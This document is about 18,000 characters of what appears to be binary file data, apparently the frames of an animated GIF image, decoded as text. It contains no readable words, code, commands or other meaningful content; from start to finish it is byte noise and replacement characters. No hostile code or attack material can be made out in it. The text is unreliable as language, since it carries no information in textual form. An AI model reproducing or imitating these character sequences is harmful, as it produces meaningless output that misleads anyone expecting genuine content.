 ^Wu@ 6R�
 k��<�P֊	e�[Vh���	�  3x�*�UG �Ix8�3'��� �PI�9ʳI����t�,z�# URP+�Q�e�lE�U���=��  �?Z�	������QzAU׮)�FkX[u$�:]@�{Z@�_���
 ��%��&J��e�0`�@��������R}�A��)��JE���ʨ��jL�	ul3k���o���k��`z����K�D0�@]��{�� �z���@�K�)���+��X]{�A��Cچf{��	����;ugL�j/�uOY�)j~�d*�	�����={��[����ȸ��	XGd�d�x��U+�_� �g�< 	����
A��� !�   ,    A A  � �L*Ģ�A�,������2e�`��d�ʓ�/�y��G+V6M)��DP�Dٰ�B� �|�:�"�",�d�Q�N�eaY�ȱ
H���]j��Ґ �l��T * � �R��-���)�LŘ1S&Tc�@��ī�;���u�m���:�e����~2l�z	��5���5*g)��*V���4�>�Aԅ�$a�4jժ�k׮tᡵ�����R�
?.����*I��a!C�+�B*S�J "�ha��͕1����̗+M�z�
�b
�/b��q���`]JQ����-8v�0��sѕ��T��.K�@���uWC&T H(����T0\p��v\��d��(�袂�B	�I�JsP@QDSS�)��pC"H��4h��c�����1���y��ev�i��ʀ�

l �8��M<A!t�4���H&b���|R6P��'H�%"а�;HHCy�qD��Bin�X$�H&C��XaZL�`�z�v'>�EC4�� C�!� $ڨ��b' a(�I.�@   �	)�E�T�J\����7@(av�>�GR��n��F���-���z�Tt
P��W��,�H *���uJF�%�'��J�5�Q"�Z�H�J�Ɖ_��G�@���#q"˿�0���.�ka�a3
�!�t�녭o�nT\a4|�1�3l���-�q�;B��,���'5x��yp/i�+�:CɄ��!1��q11�1�P�5��0��<\ Gc�!MB
�"���0�ORA��t���i԰v&���Q�;�	�D�1�1C��@� -���1D0��0m�<8��!���t�g��&����Ӌ��'1��EKQ7�	h ��4`� 9(0� �p�,4�J�Q�a��9�����z����ޤ�9&`{�CѮ+�d@ 8p� ��>�a#�( �co��+� �58`����`�JAV���@@���0��j�
�0� ��P�/ȡczЃ�h��	e`|�!�3��0#vqI���0�������`�9��`Ȁ�`� 08�D4B p�� �{�T�#���$���0��A�V�:4��=��P��B��Ny�@8�� �O� �����H#T:��!B@��@}�&�g(o��3]i��`?��P3����"p�S�@X�D� �" (��B`� ?X�!0��$`��^����ݭ���?0�(� 9X p�D =�C$ A	!`  � Fp ��~Q�g"�����x{@�
�N���@H��2m�#���A� ���F{!` �0���` 0�A��`4|�@����n����I ( �ԁpG�9�F�@�
	WA0��8�s(�! ��1��<��T`�S�l���4��-� ֪d ��pB_� )ȁ�FH ��@$@g�� ������-���k��� � �M���0�j{a� H��-Tw��0�'�mIp�=��0�2P�v1�
x@�8� ��$�A'NA��"���@�(@:H�H_�� 0 �@ �����^��Ϙ�\A@cۢ�Np!���`��0� O\X �C ����X��@ .i��n6(��0�����( �O�b��#��@��4�@T-�>;b� h�>��H9|��2�O! �+ ���`nE� <��H8��p�%�X^5$�@��  �@V� �7 	�3��,�e�� t�����5@g�4$4A	J�A�E��;����� H��@��\I(��+q�x`a����� ���JK��ش�pa�# A��� �t�����<��ċ��+�����^�&�kt��  ��J�B����z�����@�  � H��Vr��X�Q�p"@�<�f��态6H�e0�� 	dh��kW��9p )A����7K����,�cA �H6��(@8:!<q�J��7�����B�B��G#{�n�� ��u,�  �,gS Y��r  ¯`���1"��H�+|�Y<�s�  ��^����P�x2@��+B)&!	ILB�JA%Z�	a���� �)	8�u��m�v�o[V��	��AQ�`� 1>��x�DR  "�Ӂ�
��o	H ~�$� �G�k��~��v,�2(�  -�{�8�a)0@P	X���=�w`��	Bm�yK�� �r,`_b�:'����2y�&-�]�� N  % )�����w��@0�i0tm  �jS�= (�I��Ojx� ���[���P	��p*@ƠU���Q�P
yx�w
mp �`Z/!e0� h����| Y�QF����{p{�p�o@@p����� 
�P	���0j�m~&�Fb�k�CY��Ș���q	����T�-���>`Ta� 
��
�P	o�Y�   pm��g3�p8��e�����g �-�*`� )�*�]p@ P��g��g@ 	�p � <w� �r ��j(&[���8  P#��4���]p
@@{ �>@�op�9��09�h@/ǲA    
7eЃ<��=( �Bj" �0y
o�� �]�g  5y�<ٓ=9h@ �g,��ow��E�������F�����*�ep��	�
�H�bٓ��, �g�7_~��~&G�x,� ��f	 ir	~��@	��|�x �w�3y,��G@�	 gg��r��(蘎�H�i؃��l� ����	��=@=��� 
���ك9v��r�r��AE)�pmiY�i� ��v�G �&H ��y���]���o�ix�@��k�'p�A��d�� ��r�Hp	����y,��	 >P�9���	�0��s���b,�A�82g��������H��=��y,hP�y
�Y� �=�*���Y�tY�(����ٝ�"&	 |0�3z,%�%�|`N  +:���o��o��d�A�� #� �� �6�+�0
 h0�TJ�=����^YJ�J�eZj�F � g�����������9�=  4��[����!��٩�D�s��J,G��*_�y,�@�P{Pe�	=p
�
� c����@a�jQ�i��"_r$G4r� ��%0�I�	�`�ƀ����e �A���'����v �ê��g  _�9 �)�ZYZ�PI ��ڥ���% ��r�j�+J�� �j.TFc�"� Pj�ǒX���y��[/�G�M��9�<PZd v��ʛp��	:�i�X.�Thp, �=q�"�=�R�Q#�o8 _te Ⱥ������J�+��z,�X|��r+�!)(� O`P��r��n���X
 �*�:��5y	s����y@�����մ$km���fg�-�0�ӺbK�KHg ��v(Ǜ�E�MI� &����r�r*G��e ����t��.@k���y���X���Vp�z���y��r�,�	{�����=k)������]W�(W :�~� �y�`�`g!$ �+ !�   ,    A A  � �tZĢ�A�,�����! e�`�*j���U�T��ɓ8 �`�r�ʦM�RV�� 	d��HѫUT&!+��#E�4\��Y1PV:z��$ƒ%7�4���M�`I�c�C�K 6\�q3�#,E�p�$�Q1e̔����iH�R9޽[W�T��`��e �.\�t�O0,2F��)R��t�B%
!T�	�T�ТӔN�6�+֭\�a�����R�h5B��BƫP<j��v� �J��Ji� ���+/L�i1)�+M��k�rE�&L�����-8�,��;1��7[�*�(�RV���d��;$HJ|AGC|��$B�˅�L"-1�!� �Hn(��(�X�J#�~��J2@�+	x�7$� >��l�11�� ��!�|0Dn��X�eZ�a+���%����I'ha#V�r�*����<"�G�c��B�0�GHA�l�!�K4� " P�'(� ����4��(��B��x��y� B�F���4�`�	���ŕ4,�j���� J B�$ @~Nb\�M8�&��j꩎B��n8Ȅ1��B_p� "���4�k.\��@�oo�D)�	/��Bƕ;�y ���+�lp!�G2QC��!��XB���� ����@b��q��4�&މ��y|�.�^������@�_H|�Zj��C���ՍQC��G$ǤG���0x\�ƕ7,�l$���d�����3�a{IFn0��Vj!Fz� ���J�`�P�$�!�%10�D��)!Fp���b��m�t�]��Ӂ/Đ8p��:H ��5#MP��
Q�������Ǆ�q�AE�J׀��<��Tx�C����J1�!���[7��B�s��FF�.zR0A��A���#ߧ��G߀|��h� tp<`{ǘ���'� � �Ӂ^ �!@�J���������G��`
&�A��� h�z�=b	@�Ȉ ���bH��t0�8@\����0�4@t�����agT(��L`�
T & � ��9�o���O`�X�� �8#8�F�G�<)!zS����A��T��+�Ff �&9h �����c\�X�
��78 8��0����l`�
 �:��pB. 1@�!� (�!XA@� (�@�0�1�(�H���@+X�r��C�` �e ge�-l\_�L�� `
8�V���~� 
���B��,@�X�00�d� 
���� {3��e��Y5`�ԓ��<���2�3� g�����0 -��aB@�� 3?X	@�R�~���(�l@�)��]��
�:0��w�(+��A�5mA��8 �E$�=���2���e M  �����+`>������@ N0��\c�[��L5��A�p�R���6�@� l�������ޑ�0� ��B e�D,^���h   ��C�w�耥���6��K.z �bd��Է� E��$'i[ �
�-�	a@�� �rp ��� �* �2��
�f   ~֩L �'b��9` ���$�����x����G( #�@��MD��T-���	[����L �H � ����	p�l� ���"0� b�  ��� � "����� 3��	z��.�X�� c� ���1د	4`�Q�0p <�	�X01		�V� D�iH�81 *�rS�~`^��,�g�ABH}�� ��, ���'�d�b �Ns�`
���)"����D��Ԙ�$��,ٙ�O��x �A��in$
�G��Μ*7�,/�� eJ� ��U�~T�|@&G܈����P � 2��%p ��K��P�O��0/�<@ ���
 H�	���������	6g���`� �h!�PV8�HF*� � ��x��lq�g  @@p�Ų[x��` �C��@�7��P��/`sP���
V@bخ�Ż�� ��+���-���	���A�2�o��6���fB?�9!LB�x�1a_�BV{�$�0�(� +3	"��� �	��,_R�Y~�� �  @ ����
AH"=���ъE���#t!
L�&G9�! ��b^� @�T8��@>�|��k�EDТox�$X� �X(/D�xB���(�G���j�@�A�ూy}a�EFB\ᾁ�"�;��%P}@P� r�p
�p������ m�L X�'�gm�b�t\�� ��H�-�|`e�`w��@}) ��/Ȁ��
 NPH��g p[$�y0WL+R� pwTj�pj0�%�� �x �@<t�q�����)`i
m@0 ��< �@��TEx�#Fe�Ɔ#�D�)�]`�o���P����D���M�3�   P�~��T��E���H����(�t� }�x�@�C@ .`�P�`�p
�pd�Y �j  5扖hs��x$�lS3�HH�����w�]�|��8��tQ	g@���p �u   �Fe5�XF�X��0� ǆ͈x��@��p�*P	ؘwoP}~�`���B) �T�J  yG  ��yE�R&0��h�����]�> �op��`2ɀ��� ��׆#�y�'PƆ8� 7I�"~P�=P�*� �q� -�3�`�� ��y�" \Ƀ���k�	s�s<�yX�( �=�@��|���
w�-	s3i�w@8I �����m�F�I�8	s�^k0/-�M)
��
r���� 
>`}z�n6wp	7	 �kXIcYc�������^�9/gr	*��*���|  pP{>�z��o ł��|��)�	�dY��s����(P���=���*P� �� 0��� g�i,@�������	 P��Ƌ����)���%��� . ���G]�b0�" ) �	J�I����0� P �ȕ�H�����%�	%�|p
�)��9���!c)��8��������������H������Mɢ�h/������ɜ̙�0��LО0Wc���ɝ�9��p
x�8���P��nz�:�LT%�ꨎ}6�Մ���	e�F�p
>��89>�Y�o��:�i�p^��\9�����Xc���	IP����	)J�g`����	��I�o��ǜ��ps=�Z0�e�IP�  �  ���)%`��g����cY ���i��S���� 0�{ �%���	s�*@�9/���j�?P+@ ���A&d�y��y@��� �� P0�c��گ��s0�[��$���5 5�=���k�{�����Z�0��}(o �B)��װ�)��� �א��t�!Zc�����
��p�.�� Ї��o�/۴/�Z�9������J�Zc�ó|��f���e@�&K�E��DЇ)�p��t�	 Ok�[Z�����:�Я�� � 	����'k���`��	�ss��M+aci����w�z۸0,���$ D[�.�D���Y�������op;�:���ʯ��o��k<�	� 	�P��[�. !�   ,    A A  � �HZԤHG1;����e̔�*��J�'q.b�����* �X�i�R�F�Bd�C� ��P�jՕIȊ0��I��R��A�ʢ�8 I�U�iő$K.�T�Rm���r���޼���"`��QEY1��.f�q.ݍu5��)TP�D!�������D�F�XpBIq�\�N��AK�N��Q�T�ТӨ[�Z�2�רr݊��EX�h�p�7O5Q<j���'L7)3��)�h�	��N4Z�
���hM�]=�BE+��L���AKԭ��N�@���U�ba�E����1 �rÁKHǅt�0��tBJ���#�Ђn(!�\(!"d��
*E���% ��}�RPP�`R1I�p`"<�x ;���5�`H\@�alJ��T��ǕZ�q���}��J$�`q��lb��sC�=�cZ 0F/��|��	/�!�"�`�.;,�"� �  �K'-,y��L M� `l�G�� p��u�q����0D5|!�W&���2�(u*�"  @�B�8!�q1.ij`�7����� ��/� (R����.Z�a �I'�< -�����TD+��"
����K\%�l  ���@��Ȕ�2J%��>�Fm<P_$�Z�P��KiQ��A6�(Z��b�Q��Z\IgĲ �R���p�
���24!)�nz����	@�\pA,�b�q�!F�G$��G��6J�a����	J#�BL��4�H+D!K#5� G� PG�r�!" ".l3�ҡ�
/�p�_�^�a�ч�d@�- ��1 ��� ��۲���h_A���1�w�G� |���ۜ�SD�-�c��8,قX����s���чcЁ��?�F�5���Ïa��1�?�	&4��&��pp�C��K�,��q`(���!�*d���8<�  8���^�)�-I@��| #���? ��P����z(@�1�/��5�� �o�  ��	�.���	$4�ZR� �`�C�1/�K��& !�+|hRp�f ���C� ��'�Y`Pę��?z���K����u� (8S\�/�`0�H� { #������C� V���YDC^ $@3 P ��� ��;B�����,����^ �R��۟	�g�%J�R0!WvS�(`+�A�9�Y�a
� Z��U@ �90��Z��9ȁ;���(��	���-���b	�� ��#�B��"`�A��A/��H0`�,�$0 ���?P�/��$ ���	M�?��[���ْ���G��	 G0�O���0�"3�Ab�*��	�hz �) g�m�D�P�\I0M�q���AJ�x����y=�6sC N��S�0�*�� *����$	~`�,�:������	�@9��Uf*�$@ Mq����nu	�)�X1��h@C�Y�8@�B00�`��0F$�p �U�mg�T� �Ȁ� T-"�� Xd&�(��S��  �L+0 
t�p�#�+ �����@�_�}�Ġ�d  	p  �uS �1�-T���0 xe{��@/�L	�@ [�o@�b|��[��+��[� ��� ���m�9�Ɂ(� x Pp�H8Yx@
@�43-��]Z������4�Vb�Т^/ �(�!8� �E�0���`
�X���Yd��k9y@��" ~�s�yO�g@�-��C��[���� @�� �P�" ��&@��� �aH� 
@���" R  0Y4�I~�Z$0�
D�O��`���C �8 �� u�����,� jj�	@!��}f  � ��r��\ �@g0<oJ$n]J�"����`�(D!���# '��6� ���m��2@8~ ��=o��B����p���XF!�Q_�B ���3+�C�%���3��hu��a�r�Y e~��{s!� ��,0�7c�q��d�G�B8�hH �< X_�O� �?���dNop B��$Z �\��)�$Z��\����� 	���Pv����?�"E]l�C@�PAz��4�!�`;*�,�"|��<�e2	a � p᫯ާ�_�����\�\��78�p +�` Tb���&��'D��*�@�pP d@��]'�'��B�uV�7{��"��e �p�~)�~�� 	�b�@�
<w P`va ���''�u-'{�[� �g   -PA�]0�DP�� �����
.����m� 0jfm	  ��u��aS8�Q(6 ��
@`<  D g���(�q���˰��#8 r��` TX�V�l6pr/�d[h��H�]P��`opex�io .����p)p�f�6 4 �g�X�V�d'����irfa��|�� �w�]�|�@  �o��~@�~�	��  �vl^a� X��x�h z( �QpH ��x���C| ]���� �)���e� ��V,pѸ�%�T*�T�r& ���- �]�����]`g@�8�cS���P,c��S�d �a�XdĆp /�r-�]�Pܡ�w���>����X�w�k�e>	��&hQ,�H	p ��K)/  *��@|p�x 
�p>@~Ik `(��Z����80  pKrv�H9 J�   �Ռ��Q)
��
=���p 
�`�o@,99p-�� ��9pG�4FcI	�  sM�$P�Q�
������8�. ��x�> ~j�Ɔ@ �l  �՘�rl g{'/�Ƈ(p� ��= ��3I,o0_i� Ȇ��6�����@@�j��@I�pKp	}�����0�� >P�Ģ��B] �o9�թk�Y >�e�X,�9�|�  ��9��Y�P�Ģ�_�-Pp���^�l8�l4�'ɑ�9��	� �Ä��Y��)��ЕZ���ɝ:�܉c`���F�o酢�� ���R��	z
 p��96w�g�ڤ�:@fP ��Hه;���Z�IP�P|p
.���-���٤nɤ4�j�Ɲ}xKtZd��4� �{�%���	 �)�)P��ò�gy���:��v���8`  ЇP�,%g �"oP�e�jE
�X�% �p @�V*�f� Z �k��l)����P{ʧc�%��y��r* ���9fĒ���#�� E��ԇ���B 5 �Z%P�IP��
�*p��I�@I:�E[�+� 0�.��z�'���
 ���:6o��9�ŒeK�^Hf�����N���
@,I@��ڠhX�l��ey�>y�����jcF[{��8�@�)l� ��P�����)ppЬ	h���Ĳ�oY��J[MZ{@٬M���.p�%��Z�.06?(�����n �jC+��R���MZ���es�nk�,�P�`�W�Y��c����`K,sis7'�&�UQZ����6f�hk`s����Qu{� !�   ,    A A  � �t���2�0RvfY��˘)�U
Ԧ*�<y��F��X�h��M�@���)N�-6*4� � 
O�V�	U�N�n�Ȭ���TQ*��I��V�����JiU��C�$��s�RȊ��4J�epa�ٱc�@u�.��W�T�"In�zʆ� .(nQ&gR�F�b$��R��B���)>xM
&�R�E�9B�z�@�n�ʥ�֯۷F�����
���Dj�(�nUn*�씧0�v� F	 *�y$˕&Mɒ}�w���Lҧ���*+��l�E�Z|ʹ&$�>=��2���7��4���5�� 
�L�,���$��ab�!�J��T�R�.U܂
�ݷ�~���JE�T)cL&"��	� n���	6p�k҂�L���y�@"�� GA�)���E������Ȑ�XQ�)9$�K��n0!!4R�1�Ȇ4�ģ}��  l��/����H��!q� `��4�'�	 J@�8�	�`B ^)�"xã��@���J,V�1N��E4a�#���K�9�}���n@�B/�@�r���t��	�t^�I�(�L�b�0[RB�.i��7l�`�~{ĉt  @5|!�f�喍J'`��)�$���XHBX%�P� ;S��l) �j�-�*�pS���y�e��yD��� �q�1 p"���/� �"���E��Εڇ�5 �J����a��F;���>�0�(�q��`�I+D!L.%L���6Xwua���J���  ��c���q9�H^����{���#M,2I��<��r|����z��n��c�0.�_���TD���MS���m�^BN)�P�BD��#c�΅Z�FѧQ<L�A���  �(^�^�墂� /Ԡm@�60f��	� _� /a^�C^ ��M�W���!<l����g�)��C��t� #�`@��
" �X�� ���>=8�H�A`r5�O|��0+)� y̓���Dx���!rp"}\��ҰO��@�T����a�� ��*��h@�9�&Ϊ0xA�W�+ĀV6��>��� !�!1GбAi0�'��;>z��#f�A��aK��M H4�j�K4!��@�����WЀ>��}��� �d~�w��N�� :�At���`Fh�0�lA�,l� �!� =��Uv0 P� 3�&p`�M`�@-ʰ� d� #�!���6t@@BG��Fx�& ���
 0|縸x  9�����18@� �!�&JC���?�i��@ �j :]H+� 5A .�$�&C�`�� *-�� Hs�H��XR��hVg����j��A� & �6�M~` ���p�dza�d+��d�H���T[&�f*��)���0�s�l�0� �4��04`�}�6�	�V�����u!G��~% ��� ��&!Q�A��� ���  8�'%	Fp p �=� 20 Ru�F���qf  �+!]�  `�0�Їb {p����"� ?��M�.� ���::�0  �=PWtn���@��H�@"	'h��� f0��`�
 @UU�z4��(%=*� j����q�< ��d ~CSDb�h�"���� $�A&s��0 ��@�"��Z���d��B{��bT�&�@���( ��*Va�a�
��ޛG|� 8�:�i �3UN��ӀT ���
U�+�� ���U<�wX�� �B��$�@�k�� a   �P[ p�q��^���/9�`` �Y8�x��
 L �(�/x�l�9�|���f�@�ٹW\F� ��!@�$���80� m�+*��H� O��ҡ�!
�X�!�����	 @����=ד�iv���|A��K)N�7܁�(�&\a5�!?�t��t p ���Z󚳚�Eqs%dah��ϣt�����"& f��5j����@
4L��A�4����ꤤ�����   �������&��JH���#b�T�a��pW��/����E�NI֜)n.�� A\�^�� �ЉP�{D��!���ŉ�{���0q ���r�c?{�������b  %8lI��Z 
 ��D!�Њ͔A�N�DH�R��W��]�N��E�Y(Vk�� ]`.�Npp �@>T	��/���`� )�e0	0S`  ���wbl%K7I��{�\_�H�<���nN�x`��@ �q�0��
�p
�0Y�7��g+�V�u2�D]����_��-@�!h)�FxD������� �P	��	mp @[}�g�Ul`�  _�����(�
��` `�h��@�o���P	>0�Gp	m y�fj�%n0�06f{���(a[������`"�x�|���� ��cV�� iG�x���b\gc�� 8  �cʸ&������`����*��@0��~���X�� i�f� �\�Ws)��_[  ��x������ ]�=�� �o�n&� ���{��0@[_a�����{7Wm�p-@��%@*p
] �N�
o�D0������p
�pX���� 51[b!�F >G ��(�*���
��|�x 
�p> �����~�)`R�&m��}H[C[l)�0H)^J)�/r
�P�@�=�]  � 
[�])��&�w��Bm���p��( P��I�����x	*���*  =  ������0Ũ-�p`��ȘlFl֘����8mWm�r�}P�@���0�=����P����� ��`����I0m�	 ���(@{�)��	 ��|З[y�3p* Fٚ�5��$��9m�y�#�o٘��_���9�P�P�y
[	��0�p	�	[�iY��f�Y Ԗ�F阼Y[��@
J����|���˩�Z���������3Z[ �_a8N���䩠+ڢ�i~�:0�NzX���7)�j CZ�-p	j��Pe�	G�p���f2��O���F �xXU([>ɂb���FZI�	 P{���H�Ph"m  kɦ��y ���Ň��t*����@e@��IP{����i{М�V ;yX�z�5��piA&dtZ[3�s����Y%𐣊�4����0ɨ���O�4 fuX�  �[*  �I �{�0�Z���ו�!���֘����G_���5A���p�]�I���*�.�g��e�0��7���iO�)d�U κO�$�N* ᕩ�`�z�e I0�g�)`����8	y
7�֖MK[��O������ ++� 
e �%�!;�.��X����^Jy
�]�z���lY��y�+��I0�?+��0�e�D`��Y	���J{RI�{�GmA֤�:�Fi�H� �'���௣�� +�;��� ��>��
�xɪ����kYs;�J���	��,��
e��	 !�   ,    A A  � mt֤H2��(v���J˘1+�Ԧ*�h� Γ'�X�"R䦓�.����C6�D���*����Ө"q.��ǏI�\:�S�'�ĩ�	T��-+ �p��26[�*t0�(��I,Vʊǣ�:M7)ƒ$�V�����(x�cS�XF�� �1(�Ut���T�b�Ҥi�gG�<���KW�ӹnŊ���TX�T�	�UpL6;MZFq�'U��Rfk�"@4h���%M�-�:=��YS!딂M����w&��L��Eȵ�R�cv���ıU�b!C��I�b��)�u���%ʱ��/4���#�/��
�@JTX!d��	*��G.] 1 2m��{kP҄E(d�&Ŝ�1 $�H�7l�A�&x�� H��@�Z�!Br�� Gh��.��r� $���*k�b��XQ
,o�g�kp�y���5�`C#(�Ј/|!�4��,� 4���px!<< �������"�P�af�,�ߚ6��& � �C4��	&��0�l�Aà ��",�Aj�d�F`�]��(��`�#q�Ɠ����;��n��1H�\Ժ��J���F��2IpAI��-,	%���N��f犐 \�  ��Dn(�œ�� % �.w��B�$�� �cA,� �0���"�c"�&'��<r��R�@G�lL���Sr���q�(�B�U���#,`�t���	G �� �|�Z������-���:e�l������L�1I������``Q�$B��K,� pZ��K����G(�<� �m�qD�d����a�/ CHY<�
� ��(MĂ�ȶ�����J��k_|A�^��W.�T�q��nT�F�S�!�ޮ#��*��B�L����������S���t0AGt���F@�r�V���1�
�c�	�0�-L�mX�@�H8!���n׋?|`_��*���)�aW����? � 5��p��1!C���P)HA}��	��0�6����)R @�E\���#�F��j��|"`c�b`W�p�n�^  �  �� ��5h@ $�%z��@�+� .�@rЃpp���0B���)a�Sc�*��>��w�	 `�t�C����+߻B�@�F�Q�4������4Bl`�-�r
��U`2�сT�!��F �āf� ��}0@#zP�;�bcЃ��0`� `)"��1�	�+@ 6
��L 9Ap �V�-�R@9#�	@8� p���`�G0\  �� ��dV``@���I.�HXCBWp#�xR�N�\@e��� �  ������`
��@J�a��d�`�4��c���� f��� ��A�.��=80�" �(��@�j�(@��W)�R� x@`�LN�~@��� #  B� �5��E�� �4`���;Ap_~ԑ0A�r��-$` �d*���� `�\���,� ��� ���N�w� �t0��@@��*��� '�@国-T@9��Vup@ ШE�
"Db�@G) �
� �P�U@�Cd��fhC�u���(����઎- a)�T�f������6��ު���j�
��@ ���$P?ض؂���@�]���p �� �� E�����Fq0W� �4�0W��+� � ��q��0K��!��a���85R-�� �H<B��q���� �l��@]A�T� 	@�i�@T����qA�kW@� h�"Va,�R@�`Z% f� ��L��a���k�6` ���%h��x �V�N##���uW� �J[ � 2�W\ p,�0=� 4� dw����?3���
'L ��@�&��zK� �-����6X` ���Fb&��F��[��5p��N,�Ō�,���%o2�A	_�aڇ A����  b��f��A�Q�*%& `" ��s�CreiAg��<	c܁��L!�.��Y��ׅ| h@:�U@L��ju��E/P��ƽґB���p@s�E9�`H,B�P�,d� <m� �*�d!������Y+:�&��<����� Y�6  ���c���&@�J4Ƞ��+d�`�G D�wxY�	�U�ϊee?��b@ 2` c? �@8�7	���� ��  P;� �@
�@��B�{B��ne'6�Ue�@�4y��k��[A� �����P� ��` @g�������
{`N	{�w���N�qT�TW$Xvdw���-��Po0w�p�D@@�q�P�p��
.@� 04���ee� �� W&�	��y���@rNp��@rcg��
��� 
j�� 	sp @ �&X �Od�+�ue�W��m݆O� Hp	��
��
@`)�$D  g  �`����P	T ��o �h �y�'q#؊��pJ�H��-��g������o�c�P	>`p*�:<�\�Өs�Ǉp4y��иv��j-�*��o�x�> ����6�	�`sn��I�m�Џ����|���p%&�]p
D���`
�@�o�;�4��
-�6��Xv�$|� �G2	n0*� `��p�]�g��o�� �ce�N�	Y@ ��"�OPI��8��' �pDn�p	��%��Wi%�
>�p��A9%P���m�]0� P��i�%"� z5m x	
��A �| ��pe����&�G�T � �p���(�i "��M�W�n3��P} �  � 
>�]x��2 p� A0yk��Q�%!p�wk�� �'2q	��
������x �. �br^x	n	�4���噞 ����T�V"0�*��]�=`�%�*  x�> ��9�	nY�$��Jc�ٞ�9��)��j��	�+�0��+ :[ Za$����T�	�F����(��9�P�P7z
����� p�B*�C��P�H�\�y�ЛҸ���2
 2����. ��+e�������%Z�О ���������d �W�tZ�V�Xz�y:h~���`�y�d�Q ) �:��٦�:)� ���eP����)������� s$� ��j�Ȧ��p��I�	I`���	j�	x�q�0���ɫ��X�2��Ǌ�J��\�� ���e�{`��Z���-pk	J�Ṧ�Y0fp 2�`�ڛ�z��p� �4�	�W�I��7{ IZ�&ک�Fg8  
�{#`��*���`�yLE*�	{`���.P	.��j�+�P����Ya�Ig�z k��9)'k��вSZ��3�)`<�k@ Iʠ����9���&���T�#	x�%�{�3;��9��h|@$l� l���Q=k�+�)X��Q�z�FJ �� �N�  �o��7�)@]`�ĉ�x���ڷ�Ʊ P��+k���,��%ж���J�; ��	��r�����v��*�����<��<@[�/+�aI��X	� 	���I�����)c$R:P�w	 ��ʫWk�	� 	,0
���� !�   ,    A A  � Qtz��H,��s�L�e˘IT��*U�<�ȑc�VBf��"';�~5
�dÅl@t옠N���)�N��&�LY��%1b����F�O�n�beӦR��4���� �|j
�䪈�L`Fɰq�QX�J�J*��;u���Tj��CV���O�/�P�j�XJ,F�e��-R+�����ߥ�?*���
���T4rI��.���VF�Qq+Vy�yc�߿y	���:Å�1sP�D�h����.�;MZ��6�:UN�����W.T�;���(�0_��k����+a�H�B�>׭Xv�S��r�Xk��v�<$�T�&U�a�&���0�P�0Cl�A�P��#(�"I�؀�/��!&hЂ�GޒK'm"ӂ�D�0M�`�O�V
,��rE���;���t�`���e(P�	/Б�h�9���/�2�$l`'v��FB��nW�r
7,A���P�X�0�	x�G6�0Dc�!�G(���b���'�d���Ԃ
�D"J+|��eHT��� �.�K���`�}� ţ&X*E_lʆyh�l���d\Q�_�<����*N��]M��/��r��������c01�R�Pæ̊@�;� B��iP��/ٶ��L��-5��+��b^",�h"����j��Rx�.�o�T,�Z�&���_mP�1D���GI �����4�$[�D�Rİ�Z���1�;3 Jx�#�dA�-���1�2���}�xbJ�M;���� �5�`bp���.#�K��a���#s��H��У��)r��K.d��ި���/x�/�[���.^�`
�P�-H��@���rS"�(a��7�!+�,cHQ��Z'.{�4�`��P��0�p�)O���� �������F�!F� 3�+�N���E��7 ���`7�QJ`���ƕ�n���<,{ ��j@���Du.�@��
t�#��Khd8��v@�}�v��ٕ���5��~�
��E@�!�8
8�\���'X 	aA���%�@2��Ya�h�C�=�`�R�j0�`\XVL�AS��q"8��@�M��B��(Ђ���@��(FDt��r�� a
?�"���c<��dJ	\8BUY)�t���p*�@8�x��HDR_�%1&��R���2O9S_�L��Lo_�T��MU�t0Bp0  ����p�S���Ȑ���TL�hB`0��A��W#C��p&��0��P�1��Z9��F9�,���� 8��*�|x'$�IC5�"���`�AT4� �ؔ0*�2Ch@ 0� 1xA-���3�!tB���`
����XQ��$4�Y����E/�x��AF� /0�����LP��a�L0�OȈ�l��(0	$���C8z�@@g�*Wih��ZBb��p<�&����)��6`���!@��Ah��&��2FC��p�A�jU�Ѓ�ɐ�*k	\�jc��*�;�0�RS0�i=�� H ��P?x`hȮzEt�!��l�� �fAo���f�^����tU�9p����l�f����,��$��
�uq���kAl�;�5�o�U ��A^P&�������@"��,,� �� $��T����ڀI�xh����K3�8��̅xE�p `�P �� x���xH�����a�	�%��
@b����i �:`��A����]vX@0 �x�@�NC k����� =H��5q#�G�0�q��p�bB����,�y�}��� ` Le�U7,].�A8���>x]b�RPHP�8��	�Aa:�F�g����(` t�(������ F p����C0�<�V�"�(�,ZR�ADW(�G��Y�!
?�b΃Rg�	�@v��A�A]=�s^@���H FhDX�C��=ׁ��u/��3h��[�`  Ѐv� �3�0�����@9����!@0�`��7 �M(�J&<��� 8 f��!��=@�� ��	@80�`��	`}y���F��@�;aMhB2B���  �� �j�.uIpS�)�6�0�+��	�02cG0��@ <�@���,H� B%�,P"
�@�T\
��x|���)6�y;    sfd�$��lF���W	�Po3��lPq���� ��y�VmgV:�sՆj	Hd<�}z��7� z�p� � 
¡	��e( m�K�>&&)n�p��� 3(���ls
% )  ���#���G�����)��n��cq6 D�a��5h��� ��
@@@po�e`�����ln8�9�Kg'O��;ׂ֖��_@ <��x FX9U��`��o  w0D�%��
mP~n8��'{` >�slgp�f ������� k�B�@��!]�=�@ Np�)��	Np����*Ћ:57 �X������8�3X���6]����p
x�*��h�؍Np�9PFha@~
p  3 �d��c�8a	����X�x-�x��{�p�� pD0	 �N������i  �c���������=P�*���
��>В�%�N�	m0����ǎ�(�{Ȏ_1 ��l<PU��k�����
�@*�x �p>�RI�N�Y�e�g�Qa9�	8� ��V�f��k *p
�P����=�p 
�  .���N���e��e�� �X��y�I���� 38�g�*�&*�=���)
w院Y�w@����9�@:p��ٜ�֜@�B	�ИJ���ЛP=���]����ũ�w em�eCI���:p� �j�y�i����	���	% ��`�ę��	U�����#� 0�����KՉ�����	 �9�%��@���i=����g��
H �����	�����X�� (����=�Hz�)��op	3������_�7
����A)|@�K������Y�|p
w��+�	�����Y <Z��9��������i��N�P���{PeP�h��)���)���t��X�#P�Vԣ����	x}��j�����YI�	� �� � ��+���i�V~SJ�����f�g_!8Е=Ƒ���P��I�{P��
 �( ��iUMH�_AN|�-�@�8���X�2�Y(�	�0�%  꺬�I���-�a�u� ����U�s?Э���� ���� -����
 I��`�>��i���|���t�aIN�Jzp�䔩pV�5�a�	9�	����[�)p[�@��w�:��J����{X�_��(��
IPF���ٲ>��+�I ����� 9���s���ǳ���I�&� �z�ꚴKD�l��@��� ��j*�:���j��it���
��NF�	g۲.���ʶX�3h�}
 k@��9 Wk�]��؉��� �	��� �J���e��k;���C���i#@wk���I�։a�  ��p�����{p�I !�   ,    A A  � Q�y��,�yR�L�e˘I,V
��*U�<�ȱc�*V.f�Xe��*v6�B�d�lhq�ͱ��5)S�"�&FTV�����`Y�QcG;�ƙ:���M�P�i����Ĵ�$aMd�3JF�e�$M
